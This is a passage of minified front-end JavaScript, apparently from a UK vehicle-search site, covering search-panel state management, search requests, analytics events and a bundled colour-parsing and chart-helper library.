qt={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},$t=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Yt(e){e.DealerId&&e.DealerId>0&&$t.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const i=e[n];if((0,s.uJ)(i)||$t.indexOf(n)>-1)continue;const r=qt[n],o=r&&i!==r;if(!r||o){if((0,s.cy)(i)&&i.length&&"*"!==i[0].Value){t.push(n);continue}if("boolean"==typeof i&&(o||!r&&!0===i)){t.push(n);continue}if("string"==typeof i&&"*"!==i&&"-1"!==i){t.push(n);continue}if("number"==typeof i&&i>-1){t.push(n);continue}}}return t}function Zt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Gt=new Map,Xt=new Map;function Kt(e){return Xt.get(e)}async function Jt(e,t){var n;const i=function(e){var t;const n=(null!==(t=Xt.get(e))&&void 0!==t?t:0)+1;return Xt.set(e,n),n}(e);null===(n=Gt.get(e))||void 0===n||n.abort();const r=new AbortController;Gt.set(e,r);try{const n=await t(r.signal);return Kt(e)!==i?void console.warn("Request ".concat(e," #").concat(i," superseded by #").concat(Kt(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(i," aborted"));throw t}finally{Gt.get(e)===r&&Gt.delete(e)}}function Qt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function en(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qt(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function tn(e){const t=(0,i.useRef)(null);return i.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},i.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,i;const r={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(r),e.onChange(e.value)}}),i.createElement("span",{className:"radio-title"},e.label))}function nn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,i.useState)(e.value||t(e.values));return(0,i.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),i.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>i.createElement(tn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function rn(e){return e+.5|0}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const i=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[i]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[i]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[i]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[i]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function i(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:i}=window.m.Store.getState(),r={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&a()(r,t(e,n[e]));return r.PaginationCurrentPage=i.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:r}),r},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Et.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,l.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(i){i(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Yt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>r=>{const{SearchContext:o}=window.m.Store.getState(),a=o.panel;return a?(i(!0,t),Jt("home_count",t=>Et.LV.post(a,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&r(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,l.d7)(e)?n(e):console.error("Failed to get search count:",(0,l.u1)(e)),e}).finally(()=>{i(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:r,SearchJSON:o,SearchPanel:s}=window.m.Store.getState(),c=!0===e&&r.update_all?r.update_all:r.update;return c?(i(!0,"SearchPanel"),Jt("update",e=>Et.LV.post(c,o,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const i=a()(n,{PostCode:o.PostCode});!0===e&&delete s.MakeModels,t(window.m.Action("setSearchPanel")(Ut()({},s,i)))}}).catch(e=>{throw(0,l.d7)(e)?n(e):console.error("Failed to get search panel:",(0,l.u1)(e)),e}).finally(()=>{i(!1)})):(console.error("SearchContext.update endpoint is missing"),i(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:r,SearchPagination:o}=window.m.Store.getState(),a=r.search;return a?(i(!0),Jt("search",t=>Et.LV.post(a,{isNewSearch:!0,pagination:o,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const i=window.m.Store.getState(),o="van"===r.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",a={event:"filter_search_results",results:i.SearchPagination.TotalRecords,searchParameters:Zt(o)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(a)}}).catch(e=>{throw(0,l.d7)(e)?n(e):console.error("Failed to get search results:",(0,l.u1)(e)),e}).finally(()=>i(!1))):(console.error("SearchContext.search endpoint is missing"),i(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:i}=window.m.Store.getState(),r=n.reset,o=!e&&(0,s.RI)(i)?window.m.getSearchJSON():i;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):r?Et.LV.post(r,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(a()({},e,{PostCode:o.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,l.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Bt()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Bt()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:i,isValid:r}=t.payload;let o=e.invalid.slice();return o=o.filter(e=>e.key!==n),r||o.push({key:n,msg:i}),a()({},e,{invalid:o})}case"SET_SEARCH_CONTEXT":return a()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return a()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?a()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=a()({},e);return t.payload.VehicleId===n.VehicleId&&(n=a()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?a()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return a()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return a()({},e,t.payload);case"SET_PERSIST_RESULT":return a()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return en(en({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return en(en({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return en(en({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return en(en({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return en(en({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return en(en({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return en(en({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});const on=(e,t,n)=>Math.max(Math.min(e,n),t);function an(e){return on(rn(2.55*e),0,255)}function sn(e){return on(rn(255*e),0,255)}function ln(e){return on(rn(e/2.55)/100,0,1)}function cn(e){return on(rn(100*e),0,100)}const un={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,A:10,B:11,C:12,D:13,E:14,F:15,a:10,b:11,c:12,d:13,e:14,f:15},dn=[..."0123456789ABCDEF"],hn=e=>dn[15&e],fn=e=>dn[(240&e)>>4]+dn[15&e],pn=e=>(240&e)>>4==(15&e);function mn(e){var t=(e=>pn(e.r)&&pn(e.g)&&pn(e.b)&&pn(e.a))(e)?hn:fn;return e?"#"+t(e.r)+t(e.g)+t(e.b)+((e,t)=>e<255?t(e):"")(e.a,t):void 0}const gn=/^(hsla?|hwb|hsv)\(\s*([-+.e\d]+)(?:deg)?[\s,]+([-+.e\d]+)%[\s,]+([-+.e\d]+)%(?:[\s,]+([-+.e\d]+)(%)?)?\s*\)$/;function bn(e,t,n){const i=t*Math.min(n,1-n),r=(t,r=(t+e/30)%12)=>n-i*Math.max(Math.min(r-3,9-r,1),-1);return[r(0),r(8),r(4)]}function vn(e,t,n){const i=(i,r=(i+e/60)%6)=>n-n*t*Math.max(Math.min(r,4-r,1),0);return[i(5),i(3),i(1)]}function yn(e,t,n){const i=bn(e,1,.5);let r;for(t+n>1&&(r=1/(t+n),t*=r,n*=r),r=0;r<3;r++)i[r]*=1-t-n,i[r]+=t;return i}function xn(e){const t=e.r/255,n=e.g/255,i=e.b/255,r=Math.max(t,n,i),o=Math.min(t,n,i),a=(r+o)/2;let s,l,c;return r!==o&&(c=r-o,l=a>.5?c/(2-r-o):c/(r+o),s=function(e,t,n,i,r){return e===r?(t-n)/i+(t<n?6:0):t===r?(n-e)/i+2:(e-t)/i+4}(t,n,i,c,r),s=60*s+.5),[0|s,l||0,a]}function wn(e,t,n,i){return(Array.isArray(t)?e(t[0],t[1],t[2]):e(t,n,i)).map(sn)}function _n(e,t,n){return wn(bn,e,t,n)}function En(e){return(e%360+360)%360}function Sn(e){const t=gn.exec(e);let n,i=255;if(!t)return;t[5]!==n&&(i=t[6]?an(+t[5]):sn(+t[5]));const r=En(+t[2]),o=+t[3]/100,a=+t[4]/100;return n="hwb"===t[1]?function(e,t,n){return wn(yn,e,t,n)}(r,o,a):"hsv"===t[1]?function(e,t,n){return wn(vn,e,t,n)}(r,o,a):_n(r,o,a),{r:n[0],g:n[1],b:n[2],a:i}}const kn={x:"dark",Z:"light",Y:"re",X:"blu",W:"gr",V:"medium",U:"slate",A:"ee",T:"ol",S:"or",B:"ra",C:"lateg",D:"ights",R:"in",Q:"turquois",E:"hi",P:"ro",O:"al",N:"le",M:"de",L:"yello",F:"en",K:"ch",G:"arks",H:"ea",I:"ightg",J:"wh"},Cn={OiceXe:"f0f8ff",antiquewEte:"faebd7",aqua:"ffff",aquamarRe:"7fffd4",azuY:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"0",blanKedOmond:"ffebcd",Xe:"ff",XeviTet:"8a2be2",bPwn:"a52a2a",burlywood:"deb887",caMtXe:"5f9ea0",KartYuse:"7fff00",KocTate:"d2691e",cSO:"ff7f50",cSnflowerXe:"6495ed",cSnsilk:"fff8dc",crimson:"dc143c",cyan:"ffff",xXe:"8b",xcyan:"8b8b",xgTMnPd:"b8860b",xWay:"a9a9a9",xgYF:"6400",xgYy:"a9a9a9",xkhaki:"bdb76b",xmagFta:"8b008b",xTivegYF:"556b2f",xSange:"ff8c00",xScEd:"9932cc",xYd:"8b0000",xsOmon:"e9967a",xsHgYF:"8fbc8f",xUXe:"483d8b",xUWay:"2f4f4f",xUgYy:"2f4f4f",xQe:"ced1",xviTet:"9400d3",dAppRk:"ff1493",dApskyXe:"bfff",dimWay:"696969",dimgYy:"696969",dodgerXe:"1e90ff",fiYbrick:"b22222",flSOwEte:"fffaf0",foYstWAn:"228b22",fuKsia:"ff00ff",gaRsbSo:"dcdcdc",ghostwEte:"f8f8ff",gTd:"ffd700",gTMnPd:"daa520",Way:"808080",gYF:"8000",gYFLw:"adff2f",gYy:"808080",honeyMw:"f0fff0",hotpRk:"ff69b4",RdianYd:"cd5c5c",Rdigo:"4b0082",ivSy:"fffff0",khaki:"f0e68c",lavFMr:"e6e6fa",lavFMrXsh:"fff0f5",lawngYF:"7cfc00",NmoncEffon:"fffacd",ZXe:"add8e6",ZcSO:"f08080",Zcyan:"e0ffff",ZgTMnPdLw:"fafad2",ZWay:"d3d3d3",ZgYF:"90ee90",ZgYy:"d3d3d3",ZpRk:"ffb6c1",ZsOmon:"ffa07a",ZsHgYF:"20b2aa",ZskyXe:"87cefa",ZUWay:"778899",ZUgYy:"778899",ZstAlXe:"b0c4de",ZLw:"ffffe0",lime:"ff00",limegYF:"32cd32",lRF:"faf0e6",magFta:"ff00ff",maPon:"800000",VaquamarRe:"66cdaa",VXe:"cd",VScEd:"ba55d3",VpurpN:"9370db",VsHgYF:"3cb371",VUXe:"7b68ee",VsprRggYF:"fa9a",VQe:"48d1cc",VviTetYd:"c71585",midnightXe:"191970",mRtcYam:"f5fffa",mistyPse:"ffe4e1",moccasR:"ffe4b5",navajowEte:"ffdead",navy:"80",Tdlace:"fdf5e6",Tive:"808000",TivedBb:"6b8e23",Sange:"ffa500",SangeYd:"ff4500",ScEd:"da70d6",pOegTMnPd:"eee8aa",pOegYF:"98fb98",pOeQe:"afeeee",pOeviTetYd:"db7093",papayawEp:"ffefd5",pHKpuff:"ffdab9",peru:"cd853f",pRk:"ffc0cb",plum:"dda0dd",powMrXe:"b0e0e6",purpN:"800080",YbeccapurpN:"663399",Yd:"ff0000",Psybrown:"bc8f8f",PyOXe:"4169e1",saddNbPwn:"8b4513",sOmon:"fa8072",sandybPwn:"f4a460",sHgYF:"2e8b57",sHshell:"fff5ee",siFna:"a0522d",silver:"c0c0c0",skyXe:"87ceeb",UXe:"6a5acd",UWay:"708090",UgYy:"708090",snow:"fffafa",sprRggYF:"ff7f",stAlXe:"4682b4",tan:"d2b48c",teO:"8080",tEstN:"d8bfd8",tomato:"ff6347",Qe:"40e0d0",viTet:"ee82ee",JHt:"f5deb3",wEte:"ffffff",wEtesmoke:"f5f5f5",Lw:"ffff00",LwgYF:"9acd32"};let Mn;function An(e){Mn||(Mn=function(){const e={},t=Object.keys(Cn),n=Object.keys(kn);let i,r,o,a,s;for(i=0;i<t.length;i++){for(a=s=t[i],r=0;r<n.length;r++)o=n[r],s=s.replace(o,kn[o]);o=parseInt(Cn[a],16),e[s]=[o>>16&255,o>>8&255,255&o]}return e}(),Mn.transparent=[0,0,0,0]);const t=Mn[e.toLowerCase()];return t&&{r:t[0],g:t[1],b:t[2],a:4===t.length?t[3]:255}}const On=/^rgba?\(\s*([-+.\d]+)(%)?[\s,]+([-+.e\d]+)(%)?[\s,]+([-+.e\d]+)(%)?(?:[\s,/]+([-+.e\d]+)(%)?)?\s*\)$/;const Pn=e=>e<=.0031308?12.92*e:1.055*Math.pow(e,1/2.4)-.055,Tn=e=>e<=.04045?e/12.92:Math.pow((e+.055)/1.055,2.4);function Nn(e,t,n){if(e){let i=xn(e);i[t]=Math.max(0,Math.min(i[t]+i[t]*n,0===t?360:1)),i=_n(i),e.r=i[0],e.g=i[1],e.b=i[2]}}function Dn(e,t){return e?Object.assign(t||{},e):e}function Rn(e){var t={r:0,g:0,b:0,a:255};return Array.isArray(e)?e.length>=3&&(t={r:e[0],g:e[1],b:e[2],a:255},e.length>3&&(t.a=sn(e[3]))):(t=Dn(e,{r:0,g:0,b:0,a:1})).a=sn(t.a),t}function In(e){return"r"===e.charAt(0)?function(e){const t=On.exec(e);let n,i,r,o=255;if(t){if(t[7]!==n){const e=+t[7];o=t[8]?an(e):on(255*e,0,255)}return n=+t[1],i=+t[3],r=+t[5],n=255&(t[2]?an(n):on(n,0,255)),i=255&(t[4]?an(i):on(i,0,255)),r=255&(t[6]?an(r):on(r,0,255)),{r:n,g:i,b:r,a:o}}}(e):Sn(e)}class Ln{constructor(e){if(e instanceof Ln)return e;const t=typeof e;let n;var i,r,o;"object"===t?n=Rn(e):"string"===t&&(o=(i=e).length,"#"===i[0]&&(4===o||5===o?r={r:255&17*un[i[1]],g:255&17*un[i[2]],b:255&17*un[i[3]],a:5===o?17*un[i[4]]:255}:7!==o&&9!==o||(r={r:un[i[1]]<<4|un[i[2]],g:un[i[3]]<<4|un[i[4]],b:un[i[5]]<<4|un[i[6]],a:9===o?un[i[7]]<<4|un[i[8]]:255})),n=r||An(e)||In(e)),this._rgb=n,this._valid=!!n}get valid(){return this._valid}get rgb(){var e=Dn(this._rgb);return e&&(e.a=ln(e.a)),e}set rgb(e){this._rgb=Rn(e)}rgbString(){return this._valid?function(e){return e&&(e.a<255?`rgba(${e.r}, ${e.g}, ${e.b}, ${ln(e.a)})`:`rgb(${e.r}, ${e.g}, ${e.b})`)}(this._rgb):void 0}hexString(){return this._valid?mn(this._rgb):void 0}hslString(){return this._valid?function(e){if(!e)return;const t=xn(e),n=t[0],i=cn(t[1]),r=cn(t[2]);return e.a<255?`hsla(${n}, ${i}%, ${r}%, ${ln(e.a)})`:`hsl(${n}, ${i}%, ${r}%)`}(this._rgb):void 0}mix(e,t){if(e){const n=this.rgb,i=e.rgb;let r;const o=t===r?.5:t,a=2*o-1,s=n.a-i.a,l=((a*s===-1?a:(a+s)/(1+a*s))+1)/2;r=1-l,n.r=255&l*n.r+r*i.r+.5,n.g=255&l*n.g+r*i.g+.5,n.b=255&l*n.b+r*i.b+.5,n.a=o*n.a+(1-o)*i.a,this.rgb=n}return this}interpolate(e,t){return e&&(this._rgb=function(e,t,n){const i=Tn(ln(e.r)),r=Tn(ln(e.g)),o=Tn(ln(e.b));return{r:sn(Pn(i+n*(Tn(ln(t.r))-i))),g:sn(Pn(r+n*(Tn(ln(t.g))-r))),b:sn(Pn(o+n*(Tn(ln(t.b))-o))),a:e.a+n*(t.a-e.a)}}(this._rgb,e._rgb,t)),this}clone(){return new Ln(this.rgb)}alpha(e){return this._rgb.a=sn(e),this}clearer(e){return this._rgb.a*=1-e,this}greyscale(){const e=this._rgb,t=rn(.3*e.r+.59*e.g+.11*e.b);return e.r=e.g=e.b=t,this}opaquer(e){return this._rgb.a*=1+e,this}negate(){const e=this._rgb;return e.r=255-e.r,e.g=255-e.g,e.b=255-e.b,this}lighten(e){return Nn(this._rgb,2,e),this}darken(e){return Nn(this._rgb,2,-e),this}saturate(e){return Nn(this._rgb,1,e),this}desaturate(e){return Nn(this._rgb,1,-e),this}rotate(e){return function(e,t){var n=xn(e);n[0]=En(n[0]+t),n=_n(n),e.r=n[0],e.g=n[1],e.b=n[2]}(this._rgb,e),this}}function jn(){}const Fn=(()=>{let e=0;return()=>e++})();function zn(e){return null==e}function Vn(e){if(Array.isArray&&Array.isArray(e))return!0;const t=Object.prototype.toString.call(e);return"[object"===t.slice(0,7)&&"Array]"===t.slice(-6)}function Hn(e){return null!==e&&"[object Object]"===Object.prototype.toString.call(e)}function Bn(e){return("number"==typeof e||e instanceof Number)&&isFinite(+e)}function Wn(e,t){return Bn(e)?e:t}function Un(e,t){return void 0===e?t:e}const qn=(e,t)=>"string"==typeof e&&e.endsWith("%")?parseFloat(e)/100*t:+e;function $n(e,t,n){if(e&&"function"==typeof e.call)return e.apply(n,t)}function Yn(e,t,n,i){let r,o,a;if(Vn(e))if(o=e.length,i)for(r=o-1;r>=0;r--)t.call(n,e[r],r);else for(r=0;r<o;r++)t.call(n,e[r],r);else if(Hn(e))for(a=Object.keys(e),o=a.length,r=0;r<o;r++)t.call(n,e[a[r]],a[r])}function Zn(e,t){let n,i,r,o;if(!e||!t||e.length!==t.length)return!1;for(n=0,i=e.length;n<i;++n)if(r=e[n],o=t[n],r.datasetIndex!==o.datasetIndex||r.index!==o.index)return!1;return!0}function Gn(e){if(Vn(e))return e.map(Gn);if(Hn(e)){const t=Object.create(null),n=Object.keys(e),i=n.length;let r=0;for(;r<i;++r)t[n[r]]=Gn(e[n[r]]);return t}return e}function Xn(e){return-1===["__proto__","prototype","constructor"].indexOf(e)}function Kn(e,t,n,i){if(!Xn(e))return;const r=t[e],o=n[e];Hn(r)&&Hn(o)?Jn(r,o,i):t[e]=Gn(o)}function Jn(e,t,n){const i=Vn(t)?t:[t],r=i.length;if(!Hn(e))return e;const o=(n=n||{}).merger||Kn;let a;for(let t=0;t<r;++t){if(a=i[t],!Hn(a))continue;const r=Object.keys(a);for(let t=0,i=r.length;t<i;++t)o(r[t],e,a,n)}return e}function Qn(e,t){return Jn(e,t,{merger:ei})}function ei(e,t,n){if(!Xn(e))return;const i=t[e],r=n[e];Hn(i)&&Hn(r)?Qn(i,r):Object.prototype.hasOwnProperty.call(t,e)||(t[e]=Gn(r))}const ti={"":e=>e,x:e=>e.x,y:e=>e.y};function ni(e,t){const n=ti[t]||(ti[t]=function(e){const t=function(e){const t=e.split("."),n=[];let i="";for(const e of t)i+=e,i.endsWith("\\")?i=i.slice(0,-1)+".":(n.push(i),i="");return n}(e);return e=>{for(const n of t){if(""===n)break;e=e&&e[n]}return e}}(t));return n(e)}function ii(e){return e.charAt(0).toUpperCase()+e.slice(1)}const ri=e=>void 0!==e,oi=e=>"function"==typeof e,ai=(e,t)=>{if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0};const si=Math.PI,li=2*si,ci=li+si,ui=Number.POSITIVE_INFINITY,di=si/180,hi=si/2,fi=si/4,pi=2*si/3,mi=Math.log10,gi=Math.sign;function bi(e,t,n){return Math.abs(e-t)<n}function vi(e){const 